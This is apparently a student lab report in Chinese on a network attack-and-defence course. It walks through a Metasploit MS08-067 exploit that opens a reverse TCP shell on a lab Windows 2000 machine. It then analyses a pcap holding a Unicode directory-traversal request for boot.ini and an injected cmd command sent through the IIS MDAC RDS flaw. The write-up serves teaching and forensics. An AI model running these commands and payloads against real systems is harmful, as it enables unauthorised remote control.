20242801 2024-2025-2 《网络攻防实践》第6次作业

20242801 2024-2025-2 《网络攻防实践》第6次作业

一、实验内容

1、学习使用metasploit框架,利用ms08_067漏洞对靶机进行渗透攻击,。

2、解码一次NT系统破解攻击,通过分析pcap文件,查看攻击者的所有行为,分析攻击者使用了工具进行了攻击,以及攻击的相关命令信息。

3、利用metasploit框架实践网络攻防,选择相关漏洞夺取靶机的控制权,并在靶机记录攻击流量,待攻击结束后对流量进行分析,获取相关信息。

二、实验过程

(一)使用metasploit对windows进行渗透攻击

1、确定攻击机和靶机



在此,我们选用在第一次实验中装好的winxpattacker作为攻击机、win2kserver作为靶机。同时,我们需要配置网络,确保其处于同一网段并且能相互通信。

通过上图我们可以发现,攻击机的ip地址是192.168.5.9,靶机的ip地址是192.168.5.13,两者属于同一网段,并且相互可以ping通。

2、运行metasploit

Metasploit Framework(MSF)是一款开源安全漏洞检测工具,附带数千个已知的软件漏洞,并保持持续更新。Metasploit可以用来信息收集、漏洞探测、漏洞利用等渗透测试的全流程。



我们在winxpattacker的开始界面选择——所有程序——渗透工具——metasploit3——cygwin shell,可以打开metasploit的命令行界面。

接着,在命令行界面输入msfconsole,等待一段时间,即可使用。

接下来,我们通过命令使用ms08_067漏洞攻击靶机。

MS08-067漏洞是通过MSRPC over SMB通道调用Server程序中的NEtPathCanonicalize函数时触发的。NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中发生了栈缓冲区内存错误(溢出),造成可被利用实施远程代码执行。





在metasploit中输入search ms08_067,该命令可以搜索ms08_067漏洞的利用模块。

接着,使用use命令,后接windows/smb/ms08_067,将ms08_067作为目标漏洞。

从上图中,我们可以看到,此时metasploit框架已经加载了ms08_067漏洞利用模块。

3、攻击靶机

在metasploit加载好漏洞利用模块后,我们需要配置靶机相关的信息。首先,运行set payload generic/shell_reverse_tcp,设置攻击载荷为tcp反向连接载荷。接着,使用set LHOST 192.168.5.9、set RHOST 192.168.5.13设置攻击机ip和靶机ip。

我们可以通过运行show options查看我们设置的相关信息。

最后,运行exploit命令即可获取靶机的shell。我们通过运行ipconfig可以获取靶机的ip地址信息,说明我们远控成功。

(二)取证分析实践



1、使用wireshark,追踪流

首先,我们打开wireshark,选择snort-0204@117.log文件打开,并使用ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106,对数据包进行过滤。

接着,我们选择任意数据包,并右键选择跟踪TCP流。

2、分析流

我们逐个查看tcp流内容,在第7个tcp流中,我们可以发现SET /guest/default.asp/..%C0%AF../..%C0%AF../..%C0%AF../boot.ini HTTP/1.1,从此处我们可以推断出攻击者在此使用了目录遍历攻击。





继续查看tcp流信息,我们可以在流11中找到sql注入攻击相关信息。



在这里,攻击者使用了cmd /c echo werd >> c:\fun,将“werd”写入到c盘下fun文件中,并使用了MS99-025 Microsoft IIS MDAC msadcs.dll RDS Arbitrary Remote Command Execution这个模块,因此我们推断攻击者在这里使用了metasploit框架进行攻击。

